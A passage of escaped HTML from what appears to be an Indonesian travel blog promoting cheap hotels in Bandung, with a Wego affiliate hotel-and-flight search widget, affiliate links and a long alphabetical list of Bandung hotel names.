termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Penginapan di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgPgFywfYmRO9uZmodhm9A9jDlPKhT9Tg3oPPdmBwr_MjuFxcUCDsU3h5HL69GRLsd5xSryErOwR2DUygTUwf7sexGIRW2Q5C9o6cWMDkEqhu4Rnd726MbqNXwWkefW1UZ72LuD_6OZc\/s320\/Penginapan+di+Bandung.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbicara tentang Penginapan Murah, tak lengkap jika \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Hotel\u003C\/a\u003E tidak berbagi info tentang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/hotel-murah-di-bandung.html\" target=\"_blank\"\u003EHotel Murah di Bandung\u003C\/a\u003E. Ketika kami bermalam di salah satu \u003Cb\u003EPenginapan Hotel Murah di Bandung\u003C\/b\u003E dan berkeliling di Kota Bandung memang cukup melelahkan sekaligus menyenangkan. Lelah karena memang banyak sekali tempat wisata yang kami kunjungi minggu kemarin, sedangkan waktunya hanya 4 hari sesuai dengan tugas kerja yang sedang kami lakukan. Namun sangat senang dan terhibur, Tempat Wisata di Bandung ternyata sangat banyak serta bervariasi, ada wisata alam,kuliner, pendidikan, hutan, kebudayaan,dan masih banyak yang lainnya.Memang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EHotel di Bandung\u003C\/a\u003E terdiri dari berbagai kelas dan bintang.\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u0026nbsp; \u003Cb\u003EPEMESANAN DAN INFO LENGKAP \u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20Murah%20di%20Bandung\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E.\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_P5xDVFFZA7BTStnjVpI_S-OjmO71twn1yjFYojJ0k6rMYyc8piLG8LjWFm-U6lolwVHfmnfrm6HYvLcgxl0fn2wJ6FumtObrD5RRjtO319PY88DjGMXah3ZZrCzFMZr0iTj3ELvi7l6\/s320\/hotel+murah+di+bandung+5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nInformasi Hotel di Indonesia termasuk dalam bagian \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel | Pesan Penginapan Murah\u003C\/a\u003E yang menarik, favorit, terkenal, dan banyak disukai serta direkomendasikan para turis yang pernah berkunjung ke kota ini.Yang pasti, jika anda harus menginap serta bermalam di Kota Bandung , bisa memilih tempat bermalam yang anda inginkan serta sesuai dengan keperluan dan budget yang dipersiapkan, silakan ikuti saran kami ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhza8AX5k7WNyKARP17pAFeBzHkrF7RJGzerFXajVuL1H2wpi8fAwpMv_p77TVPIQ6lVnicLMZlMLOMUPayUIp7gsQB5aGTcx08BRu9791Ps8zyde46aYW3AIaLZY03PSX2wR6LP9DT4_bd\/s320\/hotel+murah+di+bandung+4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nUntuk memesan Penginapan dan Hotel yang berlokasi di kota Bandung anda tinggal melihat dalam \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" rel=\"\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E.Agar bisa mendapatkan harga termurah.Semoga saja perjalanan wisata anda di wilayah Parahiyangan ini bisa membuat anda bahagia serta lancar tentunya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Penginapan di Bandung\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUm_FAUy3ZP4Gx6hdky6lCFQmzYPyfwnhPMI3cyhxI8XgwT7fS8jjz4kwUDDCSbp-cugKgsJTNYM9tb3axwbTrxqJDdnc3SoQCfJJUcgiOgUcfvtstCIbTIWt09yFn0ErTFGVbIGunYA0\/s320\/Penginapan+di+Bandung+1.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelama empat hari tersebut kami menginap di salah satu \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-bandung.html\" target=\"_blank\"\u003EDaftar Nama Hotel di Bandung \u003C\/a\u003E yang memang memiliki pelayanan yang memuaskan. Cukup banyak Hotel dan Penginapan di kota kembang tersebut, karena itulah kami akan berbagi info tentang Daftar Penginapan dan Hotel Murah di Bandung, yang kami harapkan bisa berguna bagi yang lain jika akan bermalam di kota yang berudara cukup dingin serja sejuk ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTentu saja yang namanya harga atau tarif sebuah hotel atau tempat menginap disesuaikan dengan kelas serta fasilitas yang dimiliki serta disediakan oleh penginapan yang bersangkutan.Hanya saja kami memberikan sebuah informasi bagi anda agar bisa mendapatkan Hotel\u0026nbsp; Paling Murah di Bandung dari travel kelas dunia yang terpercaya dan mendapatkan hara paling murah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNama Hotel dan Penginapan di Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAccordia Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhadiat Hotel \u0026amp; bungalow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlam Permai Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlqueby Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmaris Cihampelas\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmaris Cimanuk\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmaroossa Boutique\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmira Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAndelir Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnggrek Gandasari Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnggrek Shopping Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nArion Swiss-Belhotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nArlya Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAsmila Boutique Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAsoka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAston Braga Hotel \u0026amp; Residence Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAston Primera Pasteur Hotel \u0026amp; Conference Center\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAston Tropicana\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBali World Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBaltika Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBanana Inn Hotel \u0026amp; Spa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBandung Giri Gahana\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBeverly Hills Townhouse\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBilique Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBTC Fashion Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBumi Bandhawa Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBumi Sawunggaling\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCalifornia Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCarrcadin Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCassadua Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCemara Villa Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCemerlang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChara Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCherry Homes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCiater Spa Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCitarum Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nd'Batoe\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nd'Carmel Boutique\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDago Highland Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDago Hill Hotel and Leisure\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe Batara\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDream Resort Ciwidey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl Cavana\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nENHAII Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExcellent Seven Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExcelllent Seven Boutique Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFavehotel Braga\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFavehotel Premier Cihampelas\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGaleri Ciumbuleuit Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGarden Permata Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGeulis Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGH Universal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGhotic Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGino Feruci Braga\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGino Feruci Kebonjati\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGolden Flower Convention Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Aquila Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Hani Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Hotel Lembang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Pacific\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Paradise Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Pasundan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Preanger\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Royal Panghegar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Serela Boutique Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Serela Setiabudhi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrand Setiabudi Hotel \u0026amp; Apartment\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGrha Ciumbuleuit Guest House\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGuci Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGumilang Regency\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarapan Indah Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarris Festival CT-Link Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHilton Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHoliday Inn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHorison Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bumi Asih Jaya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bumi Kitri Pramuka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Cihampelas 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Endah Parahyangan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Kedaton\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Kenangan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Lembah Sarimas\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Nalendra\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Puma\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Riau\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Sepuluh Lingkar Selatan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Serena\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Trio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Victory Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Vio Cimanuk\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Vio Pasteur\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Vio Surapati\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHouse Sangkuriang Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHyatt Regency\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHyper Inn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIbis Bandung Trans Studio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIlos Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInternational Imperium Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIsola Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJadul Village Villa and Spa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJavaretro Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJayakarta Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJelita Parahyangan Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarang Setra\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLembang Asri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLingga Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLotus Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMalaka Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMarbella Suites Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMason Pine Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMine Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMitra Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMutiara Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNaval Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNew Naripan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNew Sanyrosa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNice Guest House\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOasis Siliwangi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPadma Hotel (Ex Malya)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPanorama Lembang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPark Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerdana Wisata hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPermai Villa Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPesona Bamboe\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPOP! Hotel Festival CT Link\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPromenade Hotel Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPuri Khatulistiwa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPuspa Sari Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPutri Gunung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRoyal Apartment\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRoyal Dago Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRoyal Merdeka Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRoyal Palace Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaidah Guest House\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSakura Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSandalwood\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSanGria\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSantika Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSapulidi Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSapulidi Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSari Ater Hotel and Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSavoy Homan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nScarlet Hotel Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nScarlet Kebon Kawung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelaras Guest House\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSensa Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSerela Merdeka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSerena Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetra Priangan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSheraton Bandung Hotel \u0026amp; Tower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSimply Valore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSindang Reret Cikole\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSukajadi Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSummer Hill\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSweet Karina\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Ardjuna Boutique Hotel \u0026amp; Spa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Cipaku Garden Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Dinar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Green Forest Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Kartipah Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Luxton Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Majesty Hotel \u0026amp; Apartment\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Newton\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Palais Hotel Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Papandayan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Silk Boutique Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Summit Siliwangi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Trans Luxury\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Travelhotel Cipaganti\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Valley\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Valley\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Victoria Luxurious GuestHouse\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTopas Gallery Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nU Village Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUnik Bandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nV Hotel and Residence\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVerona Palace Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVila Air Natural Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVilla Chocolate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVilla Damar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVilla78 Dago\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVue Palace Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZodiak @Sutami\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZodiak Asia 